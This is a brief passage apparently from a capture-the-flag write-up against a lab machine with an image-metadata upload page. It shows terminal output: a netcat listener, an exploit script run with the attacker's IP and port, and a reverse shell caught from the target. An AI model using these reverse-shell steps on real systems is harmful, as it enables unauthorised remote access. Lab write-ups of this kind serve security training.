 MetaView
Upload your image to display related metadata.
sator.jpeg Browse Upload
nc -nvlp 4141
nc -nvlp 4141 95x25
❯ bash exploi.sh 10.10.14.39 4141
    1 image files updated
❯ nc -nvlp 4141
listening on [any] 4141 ...
connect to [10.10.14.39] from (UNKNOWN) [10.10.11.140] 50248
/bin/sh: 0: can't access tty; job control turned off
$